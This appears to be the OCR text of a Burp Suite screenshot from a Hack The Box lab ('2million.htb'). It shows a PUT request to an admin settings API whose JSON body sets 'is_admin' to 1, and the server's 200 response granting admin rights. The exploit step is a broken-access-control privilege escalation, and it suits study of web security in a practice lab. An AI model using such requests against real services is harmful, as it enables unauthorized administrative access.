 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://2million.htb/home/changelog
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=rhpdsikhf5cd6gmrri5ijtb8uo
11 Connection: keep-alive
12 Content-Length: 45
13 Content-Type: application/json
14
15 {
16 "email":"1@email.btb",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 30 Jan 2025 19:00:34 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 37
10
11 {
"id":13,
"username":"1",
"is_admin":1
}